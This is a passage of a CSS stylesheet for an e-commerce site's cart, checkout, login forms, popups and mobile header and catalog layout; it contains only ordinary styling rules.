	-webkit-box-sizing:border-box;
	box-sizing:border-box;
}

.cart-items .equipment .tbody .tr_into,
.cart-items .equipment-order .tbody .tr_into{
	width:100%;
	display:table;
	margin:0px;
	padding:4px 0px;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
}

.cart-items .equipment .tbody .cart-item-image,
.cart-items .equipment .tbody .cart-item-name,
.cart-items .equipment .tbody .cart-item-price,
.cart-items .equipment .tbody .cart-item-quantity,
.cart-items .equipment .tbody .cart-item-summa,
.cart-items .equipment .tbody .cart-item-actions{
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
}

.cart-items .equipment-order .tbody .cart-item-number,
.cart-items .equipment-order .tbody .cart-item-image,
.cart-items .equipment-order .tbody .cart-item-name,
.cart-items .equipment-order .tbody .cart-item-price,
.cart-items .equipment-order .tbody .cart-item-quantity,
.cart-items .equipment-order .tbody .cart-item-summa,
.cart-items .equipment-order .tbody .cart-itogo,
.cart-items .equipment-order .tbody .cart-allsum{
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
}

.cart-items .equipment .tbody .cart-item-image{
	width:85px;
}

.cart-items .equipment .tbody .cart-item-name{
	width:auto;
}

.cart-items .equipment .tbody .cart-item-price{
	width:85px;
}

.cart-items .equipment .tbody .cart-item-price .price,
.cart-items .equipment .tbody .cart-item-price .old-price,
.cart-items .equipment .tbody .cart-item-price .unit{
	margin:0px;
	padding:0px;
}

.cart-items .equipment .tbody .cart-item-quantity{
	width:79px;
	padding:0px 4px 0px 19px;
}

.cart-items .equipment .tbody .cart-item-quantity a.minus,
.cart-items .equipment .tbody .cart-item-quantity a.plus{
	width:22px;
	height:23px;
	float:left;
	display:table;
	margin:0px;
	padding:0px;
}

.cart-items .equipment .tbody .cart-item-quantity a.minus span,
.cart-items .equipment .tbody .cart-item-quantity a.plus span{
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
}

.cart-items .equipment .tbody .cart-item-quantity input[class="quantity"]{
	width:32px;
	height:19px;
	float:left;
	margin:0px;
	padding:0px;
}

.cart-items .equipment .tbody .cart-item-summa{
	width:85px;
}

.cart-items .equipment .tbody .cart-item-actions{
	width:81px;
	padding:0px 0px 0px 30px;
}

.cart-items .equipment .tbody .cart-item-actions .delay,
.cart-items .equipment .tbody .cart-item-actions .in-order,
.cart-items .equipment .tbody .cart-item-actions .delete{
	float:left;
	margin:0px;
	padding:0px;
}

.cart-items .equipment .tbody .cart-item-actions .delete{
	margin:0px 0px 0px 5px;
}

.cart-items .equipment .tbody .cart-item-actions .delay a,
.cart-items .equipment .tbody .cart-item-actions .in-order a,
.cart-items .equipment .tbody .cart-item-actions .delete a{
	width:27px;
	height:27px;
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
}

.cart-items .equipment-order .tbody .cart-item-number{
	width:15px;
	padding:0px 0px 0px 15px;
}

.cart-items .equipment-order .tbody .cart-item-image{
	width:42px;
}

.cart-items .equipment-order .tbody .cart-item-name{
	width:auto;
}

.cart-items .equipment-order .tbody .cart-item-price{
	width:100px;
}

.cart-items .equipment-order .tbody .cart-item-quantity{
	width:58px;
}

.cart-items .equipment-order .tbody .cart-item-summa{
	width:87px;
	padding:0px 11px 0px 0px;
}

.cart-items .equipment-order .tbody .cart-itogo{
	width:auto;
	padding:0px 0px 0px 72px;
}

.cart-items .equipment-order .tbody .cart-allsum{
	width:145px;
	padding:0px 11px 0px 0px;
}

.cart-items .equipment .tbody .myorders_itog,
.cart-items .equipment-order .myorders_itog{
	width:100%;
	height:31px;
	display:table;
	margin:2px 0px 0px 0px;
	padding:0px;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
}

.cart-items .equipment .tbody .myorders_itog .cart-itogo,
.cart-items .equipment .tbody .myorders_itog .cart-allsum{
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
}

.cart-items .equipment .tbody .myorders_itog .cart-allsum{
	width:185px;
	padding:0px 0px 0px 16px;
}

.cart-items .equipment-order .myorders_itog .cart-itogo,
.cart-items .equipment-order .myorders_itog .cart-allsum{
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
}

.cart-items .equipment-order .myorders_itog .cart-allsum{
	width:145px;
	padding:0px 12px 0px 0px;
}

.cart-items .w100p{
	width:100%;
	margin:20px 0px 0px 0px;
	padding:0px;
}

/***CART-COUPON***/
.cart-items .w100p .cart-coupon{
	width:220px;
	float:left;
	margin:0px;
	padding:0px;
}

.cart-items .w100p .bx_ordercart_coupon{
	width:100%;
	margin:0px 0px 5px 0px;
	padding:0px;
}

.cart-items .w100p .bx_ordercart_coupon input{
	width:184px;
	height:30px;
	float:left;
	margin:0px;
	padding:0px 9px;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
}

.cart-items .w100p .bx_ordercart_coupon button{
	width:31px;
	height:31px;
	float:left;
	margin:0px 0px 0px 5px;
	padding:0px;
}

.cart-items .w100p .bx_ordercart_coupon .old_coupon{
	width:184px;
	float:left;
	margin:0px;
	padding:6px 9px;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
}

.cart-items .w100p .bx_ordercart_coupon .close{
	width:24px;
	height:24px;
	float:left;
	display:table;
	margin:3px 0px 0px 8px;
	padding:0px;
}

.cart-items .w100p .bx_ordercart_coupon .close i{
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
}

.cart-items .w100p .cart-buttons{
	float:right;
	margin:0px;
	padding:0px;
}

.cart-items .w100p .cart-buttons button{
	height:31px;
	float:left;
	margin:0px 0px 0px 5px;
	padding:0px;
}

.cart-items .w100p .cart-buttons button[name=boc_anch_cart]{
	width:193px;
}

.cart-items .w100p .cart-buttons button[name=BasketOrder]{
	width:139px;
}

.cart-accessories{
	width:100%;
	float:left;
	margin:50px 0px 0px 0px;
	padding:0px;
}

.cart-accessories .h3{
	width:100%;
	margin:0px;
	padding:10px 0px;
}

.myorders h2,
.personal h2{
	margin:0px 0px 2px 0px;
	padding:9px 0px 9px 14px;
}

.myorders .person_type,
.myorders .order-info,
.personal .personal-info{
	margin:0px 0px 10px 0px;
	padding:0px;
}

.myorders .person_type_in,
.myorders .order-info_in,
.personal .personal-info_in{
	margin:0px;
	padding:10px;
}

.myorders .order-info_in table .store{
	width:100%;
	display:table;
	margin:0px;
	padding:0px 0px 12px 0px;
}

.myorders .order-info_in table .store .store-image,
.myorders .order-info_in table .store .store-block{
	display:table-cell;
	vertical-align:top;
	margin:0px;
	padding:0px;
}

.myorders .order-info_in table .store .store-image{
	padding:0px 10px 0px 0px;
}

.myorders .order-info_in table .store span{
	margin:0px;
	padding:0px 3px 0px 0px;
}

.myorders .order-info .user_profile,
.myorders .order-info .property{
	margin:0px 0px 10px 0px;
	padding:0px;
}

.myorders .order-info .property:last-child{
	margin:0px;
}

.myorders .order-info .user_profile .label,
.myorders .order-info .property .label{
	margin:0px;
	padding:5px 0px;
}

.myorders .order-info .user_profile .block,
.myorders .order-info .property .block{
	margin:0px;
	padding:0px;
}

.myorders .order-info .block .description{
	margin:0px;
	padding:5px 0px 0px 0px;
}

.myorders .order-info input[type="text"],
.personal input[type="text"],
.personal input[type="password"]{
	width:319px;
	height:30px;
	margin:0px;
	padding:0px 9px;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
}

.myorders .order-info textarea,
.personal textarea{
	width:319px;
	max-width:319px;
	height:61px;
	max-height:61px;
	margin:0px;
	padding:9px;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
}

.myorders .order-info select{
	margin:0px;
	padding:5px 0px 5px 4px;
}

/***LOCATION***/
.myorders .order-info .quick-locations{
	margin:0px;
}

.myorders .order-info .quick-location-tag{
	height:auto;
	margin:0px 3px 10px 0px;
	padding:7px 12px;
}

.myorders .order-info .dropdown-block{
	width:266px;
	margin:0px 0px 10px 0px;
}

.myorders .order-info .dropdown-block:last-child{
	margin:0px;
}

.myorders .order-info .dropdown-icon{
	top:50%;
	margin:-7px 0px 0px 0px;
	padding:0px;
}

.myorders .order-info .dropdown-fade2white{
	width:30px;
	height:30px;
	top:0px;
}

.myorders .order-info .bx-ui-combobox-toggle,
.myorders .order-info .bx-ui-sls-clear{
	width:30px;
	height:30px;
	margin:0px;
}

.myorders .order-info .bx-ui-combobox-container .bx-combobox-fake-as-input{
	height:30px;
	padding:0px;
}

.myorders .order-info .bx-ui-sls-container input[type="text"]{
	width:100%;
	padding:0px;
}
/***END_LOCATION***/

.order-checkout button[name="submitbutton"],
.personal button[type="submit"]{
	width:182px;
	height:31px;
	margin:5px 0px 0px 12px;
	padding:0px;
}

.personal button[type="submit"]{
	width:172px;
	margin:5px 0px 0px 0px;
}

/***REGISTER, AUTORIZATION, FORGOT_PASS, CHANGE_PASS, CONTACTS***/
.content-form{
	width:100%;
	margin:0px;
	padding:0px;
}

.content-form .field{
	margin:0px 0px 5px 0px;
	padding:0px;
}

.content-form .field input[type="text"],
.content-form .field input[type="password"]{
	width:220px;
	height:30px;
	margin:0px;
	padding:0px 9px;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
}

.content-form .field input[name="captcha_word"]{
	width:89px;
	float:left;
	margin:0px 5px 0px 0px;
}

.content-form .field img{
	float:left;
	margin:0px;
	padding:0px;
}

.content-form .field textarea{
	width:220px;
	max-width:220px;
	height:61px;
	max-height:61px;
	margin:0px;
	padding:9px;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
}

.content-form .field button[type="submit"]{
	width:220px;
	height:31px;
	margin:0px;
	padding:0px 20px;
}

.content-form .field .forgot,
.content-form .field .boc_anch{
	width:218px;
	height:27px;
	display:block;
	margin:0px;
	padding:0px;
}

.content-form .field .boc_anch{
	width:220px;
}

.content-form .field .boc_anch i{
	margin:0px;
	padding:0px 7px 0px 0px;
}

.content-form .login_as{
	margin:0px !important;
	padding:12px 0px 7px 0px !important;
}

/***NEW_OLD_BYERS***/
.order-checkout table.sale_order_full,
.order-checkout table.sale_order_full_table{
	width:100%;
	margin:0px;
	padding:0px;
	border-collapse:collapse;
}

.order-checkout table.sale_order_full td{
	margin:0px;
	padding:0px;
}

.order-checkout table.sale_order_full_table td{
	margin:0px;
	padding:0px 0px 5px 0px;
}

.order-checkout table.sale_order_full_table input[type="text"],
.order-checkout table.sale_order_full_table input[type="password"]{
	width:318px;
	height:30px;
	margin:0px;
	padding:0px 9px;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
}

.order-checkout table.sale_order_full_table button[type="submit"]{
	width:318px;
	height:31px;
	margin:0px;
	padding:0px;
}

.order-checkout table.sale_order_full_table .forgot{
	width:316px;
	height:27px;
	display:block;
	margin:0px;
	padding:0px;
}

.order-checkout table.sale_order_full_table .login_as{
	margin:0px !important;
	padding:12px 0px 7px 0px !important;
}

/***POPUP_WINDOWS_STYLES***/
.pop-up-bg{
	width:100%;
	height:100%;
	display:none;
	position:fixed;
	top:0px;
	left:0px;
	z-index:700;
}

.pop-up{
	display:none;
	position:fixed;
	left:50%;
	z-index:702;
}

.bx-core-adm-dialog.popup-store{
	overflow:visible;
}

.pop-up.login{
	position:absolute;
	left:0px;
	bottom:64px;
}

.clvt .pop-up.login{
	bottom:auto;
	top:64px;
}

.clvr .pop-up.login,
.clvl .pop-up.login{
	width:225px;
	bottom:auto;
	top:auto;
	left:auto;
	right:66px;
}

.clvl .pop-up.login{
	left:66px;
	right:auto;
}

.pop-up.more_options{
	position:absolute;
}

.pop-up .h1{
	width:100%;
	margin:0px;
	padding:14px 20px;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
}

a.pop-up-close{
	width:24px;
	height:24px;
	float:right;
	display:table;
	margin:-10px -10px 0px 0px;
	padding:0px;
}

a.pop-up-close i{
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
}

.bx-core-adm-dialog.popup-store .bx-core-adm-dialog-head{
	width:100%;
	margin:0px;
	padding:14px 20px;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	position:static;
	overflow:visible;
}

.bx-core-adm-dialog.popup-store .bx-core-adm-dialog-head-inner{
	margin:0px;
	padding:0px;
}

.bx-core-adm-dialog.popup-store .bx-core-adm-dialog-head-icons{
	margin:0px;
	padding:0px;
	right:-10px;
	top:-10px;
}

.bx-core-adm-dialog.popup-store .bx-core-adm-icon-close{
	width:24px;
	height:24px;
	display:table;
	margin:0px;
	padding:0px;
}

.bx-core-adm-dialog.popup-store .bx-core-adm-icon-close i{
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
}

.bx-core-adm-dialog.popup-store .bx-core-adm-dialog-content-wrap{
	margin:0px;
	padding:20px;
}

.bx-core-adm-dialog.popup-store .bx-core-adm-dialog-content-wrap-inner{
	padding:0px;
}

.bx-core-adm-dialog.popup-store table.data,
.bx-core-adm-dialog.popup-store table#store_table{
	width:100%;
	margin:0px;
	padding:0px;
	border-collapse:collapse;
}

.bx-core-adm-dialog.popup-store table.data td,
.bx-core-adm-dialog.popup-store table#store_table td{
	vertical-align:top;
	margin:0px;
	padding:0px;
}

.bx-core-adm-dialog.popup-store table.data td.map {
	padding:0px 20px 0px 0px;
}

.bx-core-adm-dialog.popup-store table.data td.ora-store .ora-storelist {
	height:400px;
	overflow:auto;
}

.bx-core-adm-dialog.popup-store table#store_table tr.store_row {
	display:block;
	margin:0px 0px 5px 0px;
	padding:0px;
	cursor:pointer;
}

.bx-core-adm-dialog.popup-store table#store_table tr.store_row:last-child {
	margin:0px;
}

.bx-core-adm-dialog.popup-store table#store_table td {
	padding:5px;
}

.bx-core-adm-dialog.popup-store table#store_table td.image {
	vertical-align:middle;
}

.bx-core-adm-dialog.popup-store .bx-core-adm-dialog-buttons{
	padding:13px 0px 0px 0px;
}

.bx-core-adm-dialog.popup-store .bx-core-adm-dialog-buttons button[id="crmOk"]{
	width:204px;
	height:31px;
	margin:0px 11px 0px 0px;
	padding:0px;
}

.bx-core-adm-dialog.popup-store .bx-core-adm-dialog-buttons button[id="cancel"]{
	width:184px;
	height:31px;
	margin:0px;
	padding:0px;
}

/***GOOD BAD MESSAGES***/
.alertMsg.bad,
.alertMsg.good{
	width:100%;
	display:block;
	margin:0px 0px 5px 0px;
	padding:5px 10px;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
}

.alertMsg.bad i,
.alertMsg.good i{
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
}

.alertMsg.bad .text,
.alertMsg.good .text{
	display:table-cell;
	vertical-align:top;
	margin:0px;
	padding:0px 0px 0px 23px;
}

/***240px***/
@media screen and (max-width:787px){
	.center{
		width:100%;
		min-width:240px;
		max-width:767px;
	}

	footer{
		position:static;
	}

	/***FOOT_PANEL***/
	.foot_panel_all,
	.clvt .foot_panel_all,
	.clvr .foot_panel_all,
	.clvl .foot_panel_all{
		height:46px;
		bottom:auto;
		top:0px;
	}

	.clvr .foot_panel_all,
	.clvl .foot_panel_all{
		width:100%;
		left:0px;
		right:auto;
	}

	.foot_panel,
	.clvr .foot_panel,
	.clvl .foot_panel{
		width:100%;
		min-width:240px;
		max-width:767px;
		height:46px;
		margin:0px;
		-moz-box-sizing:border-box;
		-webkit-box-sizing:border-box;
		box-sizing:border-box;
	}

	.clvr .foot_panel,
	.clvl .foot_panel{
		float:none;
		display:block;
	}

	.foot_panel_1,
	.clvr .foot_panel_1,
	.clvl .foot_panel_1{
		width:75%;
		height:46px;
	}

	.clvr .foot_panel_1,
	.clvl .foot_panel_1{
		float:left;
		display:block;
	}

	.foot_panel_1 .kabinet{
		width:33.33%;
		height:46px;
	}

	.kabinet a.login_anch,
	.kabinet a.personal,
	.clvr .kabinet a.login_anch,
	.clvr .kabinet a.personal,
	.clvl .kabinet a.login_anch,
	.clvl .kabinet a.personal{
		width:100%;
		height:46px;
		padding:0px;
	}

	.kabinet a.login_anch i,
	.kabinet a.personal i{
		padding:0px;
	}

	.kabinet a.login_anch span,
	.kabinet a.personal span{
		display:none;
		visibility:hidden;
	}

	.kabinet a.register,
	.clvr .kabinet a.register,
	.clvl .kabinet a.register{
		display:none;
		visibility:hidden;
	}

	.compare_line,
	.delay_line{
		width:33.33%;
		height:46px;
	}

	.compare_line a,
	.delay_line a,
	.clvr .compare_line a,
	.clvr .delay_line a,
	.clvl .compare_line a,
	.clvl .delay_line a{
		width:100%;
		height:46px;
		padding:0px;
		position:relative;
	}

	.compare_line a i,
	.delay_line a i,
	.clvr .compare_line a i,
	.clvr .delay_line a i,
	.clvl .compare_line a i,
	.clvl .delay_line a i{
		padding:0px;
	}

	.clvr .compare_line a i,
	.clvr .delay_line a i,
	.clvl .compare_line a i,
	.clvl .delay_line a i{
		display:table-cell;
		margin:0px;
	}

	.compare_line a .text,
	.delay_line a .text{
		display:none;
		visibility:hidden;
	}

	.compare_line a .qnt_cont,
	.delay_line a .qnt_cont,
	.clvr .compare_line a .qnt_cont,
	.clvr .delay_line a .qnt_cont,
	.clvl .compare_line a .qnt_cont,
	.clvl .delay_line a .qnt_cont{
		height:15px;
		position:absolute;
		right:50%;
		top:5px;
		margin:0px -25px 0px 0px;
	}

	.clvr .compare_line a .qnt_cont,
	.clvr .delay_line a .qnt_cont,
	.clvl .compare_line a .qnt_cont,
	.clvl .delay_line a .qnt_cont{
		padding:0px;
	}

	.compare_line a .qnt,
	.delay_line a .qnt{
		height:auto;
		padding:0px 5px;
	}

	.foot_panel_2,
	.clvr .foot_panel_2,
	.clvl .foot_panel_2{
		width:25%;
		height:46px;
	}

	.clvr .foot_panel_2,
	.clvl .foot_panel_2{
		float:right;
		display:block;
	}

	.foot_panel_2 .cart_line{
		width:100%;
	}

	.foot_panel_2 a.cart,
	.clvr .foot_panel_2 a.cart,
	.clvl .foot_panel_2 a.cart{
		width:100%;
		height:46px;
		display:table;
		padding:0px;
		position:relative;
	}

	.foot_panel_2 a.cart i,
	.clvr .foot_panel_2 a.cart i,
	.clvl .foot_panel_2 a.cart i{
		padding:0px;
	}

	.clvr .foot_panel_2 a.cart i,
	.clvl .foot_panel_2 a.cart i{
		display:table-cell;
		margin:0px;
	}

	.foot_panel_2 a.cart .text{
		display:none;
		visibility:hidden;
	}

	.foot_panel_2 a.cart .qnt_cont,
	.clvr .foot_panel_2 a.cart .qnt_cont,
	.clvl .foot_panel_2 a.cart .qnt_cont{
		height:15px;
		position:absolute;
		right:50%;
		top:5px;
		margin:0px -25px 0px 0px;
		padding:0px;
	}

	.foot_panel_2 a.cart .qnt{
		height:auto;
		padding:0px 5px;
	}

	.foot_panel_2 .sum_cont,
	.foot_panel_2 .oformit_cont{
		display:none;
		visibility:hidden;
	}

	/***ALTOP_LOGIN***/
	.pop-up.login,
	.clvt .pop-up.login,
	.clvr .pop-up.login,
	.clvl .pop-up.login{
		left:10px;
		top:39px;
		bottom:auto;
	}

	.clvr .pop-up.login,
	.clvl .pop-up.login{
		width:auto;
		right:10px;
	}

	.login:after,
	.clvt .login:after,
	.clvr .login:after,
	.clvl .login:after{
		top:-7px;
		bottom:auto;
	}

	.clvr .login:after,
	.clvl .login:after{
		left:28px;
		right:auto;
	}

	.login .login-form{
		width:100%;
		padding:12px;
		-moz-box-sizing:border-box;
		-webkit-box-sizing:border-box;
		box-sizing:border-box;
	}

	.login .login-form .fields input[type="text"],
	.login .login-form .fields input[type="password"]{
		height:27px;
	}

	.login .login-form .fields button[type="submit"]{
		height:28px;
	}

	/***TOP_PANEL***/
	.top_panel{
		min-width:240px;
		max-width:767px;
		height:46px;
		display:block;
		visibility:visible;
		position:absolute;
		left:0px;
		top:46px;
	}

	.top_panel .panel_1{
		width:25%;
		height:46px;
		-moz-box-sizing:border-box;
		-webkit-box-sizing:border-box;
		box-sizing:border-box;
	}

	.top_panel .panel_1 ul.section-vertical{
		margin:0px;
	}

	.top_panel .panel_1 ul.section-vertical li{
		position:static;
	}

	.top_panel .panel_1 ul.section-vertical li a.showsection{
		width:100%;
		height:46px;
		display:table;
		position:relative;
	}

	.top_panel .panel_1 ul.section-vertical li a.showsection i{
		display:table-cell;
		visibility:visible;
	}

	.top_panel .panel_1 ul.section-vertical li a.showsection span{
		display:none;
		visibility:hidden;
	}

	.top_panel .panel_1 ul.section-vertical li .catalog-section-list{
		width:100%;
		left:0px;
		top:46px;
		padding:0px;
	}

	.panel_1 .catalog-section{
		margin:0px;
	}

	.panel_1 .catalog-section-title{
		margin:0px !important;
	}

	.panel_1 .catalog-section-title a{
		margin:0px;
		padding:6px 17px;
	}

	.panel_1 .catalog-section-title .showsectionchild{
		width:31px;
	}

	.panel_1 .catalog-section .catalog-section-title .showsectionchild .fa-minus,
	.panel_1 .catalog-section .catalog-section-title .showsectionchild .fa-plus,
	.panel_1 .catalog-section .catalog-section-title .showsectionchild .fa-minus-circle
	.panel_1 .catalog-section .catalog-section-title.active .showsectionchild .fa-plus-circle{
		display:none;
		visibility:hidden;
	}

	.panel_1 .catalog-section .catalog-section-title.active .showsectionchild .fa-minus-circle,
	.panel_1 .catalog-section .catalog-section-title .showsectionchild .fa-plus-circle{
		display:block;
		visibility:visible;
	}

	.panel_1 .catalog-section-child{
		float:none;
		margin:0px !important;
	}

	.panel_1 .catalog-section-child a{
		width:100%;
		height:auto;
	}

	.panel_1 .catalog-section-child a .child .image{
		display:none;
		visibility:hidden;
	}

	.panel_1 .catalog-section-child a .child .text{
		height:auto;
		display:block;
		margin:0px 31px 0px 0px;
		padding:6px 17px;
	}

	.top_panel .panel_2{
		width:25%;
		height:46px;
		float:left;
		-moz-box-sizing:border-box;
		-webkit-box-sizing:border-box;
		box-sizing:border-box;
	}

	.top_panel .panel_2 ul.store-vertical{
		margin:0px;
	}

	.top_panel .panel_2 ul.store-vertical li{
		position:static;
	}

	.top_panel .panel_2 ul.store-vertical li a.showsubmenu{
		width:100%;
		height:46px;
	}

	.top_panel .panel_2 ul.store-vertical li ul.submenu{
		width:100%;
		left:0px;
		top:46px;
		right:auto;
		padding:0px;
	}

	.top_panel .panel_2 ul.store-vertical li ul li{
		margin:0px;
	}

	.top_panel .panel_2 ul.store-vertical li ul li .text{
		margin:0px;
	}

	.top_panel .panel_2 ul.store-vertical li ul li a{
		margin:0px;
		padding:6px 17px;
	}

	.top_panel .panel_2 ul.store-vertical li ul li .showchild{
		width:31px;
	}

	.top_panel .panel_3,
	.top_panel .panel_4{
		display:block;
		visibility:visible;
	}

	/***HEADER***/
	header{
		height:auto;
		margin:92px 0px 0px 0px;
		padding:29px 0px 22px 0px;
	}

	.clvh header{
		height:auto;
		margin:92px 0px 0px 0px;
	}

	.header_1{
		width:100%;
		height:auto;
		float:none;
	}

	.header_1 .logo{
		float:none;
		margin:0px;
	}

	.header_1 .logo a{
		float:none;
		display:table;
		margin:0px auto;
		padding:0px;
	}

	.header_2{
		width:100%;
		height:auto;
		float:none;
		display:none;
		margin:0px;
		padding:0px 11px 0px 10px;
		-moz-box-sizing:border-box;
		-webkit-box-sizing:border-box;
		box-sizing:border-box;
		position:absolute;
		left:0px;
		top:92px;
	}

	.header_2 #altop_search{
		width:100%;
		height:29px;
		margin:16px 0px 15px 0px !important;
		padding:0px 67px 0px 0px;
		-moz-box-sizing:border-box;
		-webkit-box-sizing:border-box;
		box-sizing:border-box;
	}

	.header_2 #altop_search form .fa-search{
		margin:-12px 0px 0px 0px;
	}

	.header_2 #altop_search form input[type="text"]{
		height:29px;
		padding:0px 9px 0px 42px;
	}

	#altop_search form input[type="submit"]{
		right:0px;
		top:0px;
	}

	.title-search-result{
		width:100% !important;
		left:0px !important;
	}

	.title-search-result::before{
		top:-7px;
	}

	.title-search-result a.search_close{
		display:none;
		visibility:hidden;
	}

	.title-search-result #catalog_search{
		margin:0px;
	}

	.title-search-result .tvr_search .image{
		display:none;
		visibility:hidden;
	}

	.title-search-result .tvr_search .item_title,
	.title-search-result .tvr_search .cat_title{
		height:auto;
		padding:5px 10px;
	}

	.title-search-result .tvr_search .search_price,
	.title-search-result .tvr_search .buy_more{
		display:none;
		visibility:hidden;
	}

	.title-search-result #catalog_search a.search_all{
		float:left;
		margin:5px 0px 5px 10px;
	}

	.title-search-wait{
		left:20px !important;
		top:112px !important;
	}

	.header_3, .top-menu,
	.top-menu-header{
		display:none;
		visibility:hidden;
	}

	.header_4{
		width:100%;
		height:auto;
		float:none;
		display:none;
		position:absolute;
		left:0px;
		top:92px;
	}

	.header_4 .telephone{
		width:100%;
		float:none;
		padding:0px;
	}

	.header_4 .telephone p{
		width:100%;
		display:table;
		margin:0px;
		padding:6px 8px 6px 17px;
		-moz-box-sizing:border-box;
		-webkit-box-sizing:border-box;
		box-sizing:border-box;
	}

	.header_4 .telephone p i{
		display:table-cell;
		visibility:visible;
		vertical-align:middle;
		margin:0px;
		padding:0px;
	}

	.header_4 .telephone a.callback_anch,
	.header_4 .telephone a.callback_anch:hover {
		height:auto;
		margin:0px;
		padding:6px 8px 6px 17px;
	    border-bottom: 1px solid #b7bbd3;
	}

	.header_4 .telephone a.callback_anch .cont{
		height:auto;
		margin:0px;
	}

	.header_4 .telephone a.callback_anch i{
		display:none;
		visibility:hidden;
	}
	.header_4 .telephone .numbers p:last-child{
		border-bottom: none;
	}
	
	/*2 версия*/
	.header_4 .telephone a.callback_anch2,
	.header_4 .telephone a.callback_anch2:hover {
		height:auto;
		margin:0px;
		padding:6px 8px 6px 17px;
	    border-bottom: 1px solid #b7bbd3;
	}

	.header_4 .telephone a.callback_anch2 .cont{
		height:auto;
		margin:0px;
	}

	.header_4 .telephone a.callback_anch2 i{
		display:none;
		visibility:hidden;
	}
	
	
	
	
	/***CONTENT***/
	.content-wrapper{
		padding:0px;
	}

	.content{
		width:100%;
		margin:0px;
	}

	.left-column,
	.top-catalog{
		display:none;
		visibility:hidden;
	}

	.workarea{
		width:100%;
	}

	/***SLIDER_TOP***/
	.anythingContainer{
		width:100%;
		height:auto;
		margin:0px;
	}

	.anythingSlider .arrow.forward,
	.anythingSlider .arrow.back{
		display:none !important;
		visibility:hidden;
	}

	.anythingSlider .anythingControls ul li{
		margin:0px 10px 0px 0px;
	}

	/***ADVANTAGES***/
	.advantages .adv-item{
		display:table;
		margin:0px 0px 10px 0px;
	}

	.advantages .adv-item:last-child{
		margin:0px;
	}

	.advantages .adv-icon{
		padding:0px 10px;
	}

	/***BANNERS_MAIN***/
	.banners_main{
		padding:0px 10px;
		-moz-box-sizing:border-box;
		-webkit-box-sizing:border-box;
		box-sizing:border-box;
		overflow:visible;
	}

	.banners_main .row:first-child,
	.banners_main .row:last-child{
		overflow:hidden;
	}

	.banners_main .banner-item{
		width:100% !important;
		height:109px;
		display:table;
	}

	.banners_main .banner-item{
		margin:2px 0px 0px 0px;
	}

	.banners_main .row:first-child .banner-item:first-child{
		margin:0px;
	}

	.banners_main .item-block-cont{
		height:109px;
		padding:12px;
	}

	.banners_main .banner-item:hover .item-block-cont{
		height:109px;
	}

	.banners_main .item-block{
		vertical-align:middle;
	}

	.banners_main .item-btn{
		overflow:visible;
	}

	.banners_main .banner-item:hover .item-btn{
		padding:0px;
	}

	.banners_main button[name="item-button"]{
		display:none;
		visibility:hidden;
	}

	/***NEW,SALELEADER,DISCOUNT***/
	.ndl_tabs{
		float:none;
		display:table-header-group;
		margin:0px;
	}

	.ndl_tabs .section{
		margin:12px 0px 0px 0px;
		padding:0px 10px;
		-moz-box-sizing:border-box;
		-webkit-box-sizing:border-box;
		box-sizing:border-box;
	}

	.ndl_tabs .section ul.tabs{
		height:32px;
	}

	.ndl_tabs .section ul.tabs li{
		height:32px;
	}

	.ndl_tabs .section ul.tabs li.current:after{
		bottom:-5px;
		margin:0px 0px 0px -4px;
		padding:0px;
	}

	.ndl_tabs .section ul.tabs li a{
		padding:0px 9px;
	}

	.ndl_tabs .section ul.tabs li:hover a,
	.ndl_tabs .section ul.tabs li.current a{
		padding:0px 8px;
	}

	.ndl_tabs .section .box{
		margin:0px;
	}

	.catalog-top{
		margin:0px;
		padding:0px;
	}

	.catalog-item-cards{
		margin:0px;
	}

	.catalog-item-card{
		width:100%;
		height:auto !important;
		margin:12px 0px 0px 0px;
		padding:0px 0px 10px 0px;
	}

	.catalog-item-card:nth-child(4n+2),
	.catalog-item-card:nth-child(4n+3){
		margin:12px 0px 0px 0px;
	}

	.catalog-item-card:nth-child(n+4){
		display:none;
		visibility:hidden;
	}

	.catalog-item-card.item-tb:hover{
		position:static;
	}

	.catalog-item-card .catalog-item-info{
		width:100%;
		display:table;
		padding:0px;
	}

	.catalog-item-card.item-tb:hover .catalog-item-info{
		width:100%;
		position:static;
	}

	.catalog-item-card .item-image-cont{
		width:70px;
		display:table-cell;
		vertical-align:top;
		margin:0px;
		padding:0px 12px 0px 0px;
	}

	.catalog-item-card .item-image{
		width:70px;
		height:70px;
	}

	.catalog-item-card .item-image a img{
		max-width:70px;
		max-height:70px;
	}

	.catalog-item-card .item-image .time_buy_sticker{
		display:none;
		visibility:hidden;
	}

	.catalog-item-card .item-image .sticker{
		right:0px;
		top:auto;
		bottom:3px;
	}

	.catalog-item-card .item-image .sticker span{
		width:28px;
		height:16px;
		margin:0px 0px 1px 0px;
	}

	.catalog-item-card .item-image img.manufacturer{
		display:none;
		visibility:hidden;
	}

	.catalog-item-card .item-all-title{
		width:100%;
		height:auto;
		float:left;
		margin:6px 0px 6px 0px;
		padding:0px 10px 0px 0px;
		-moz-box-sizing:border-box;
		-webkit-box-sizing:border-box;
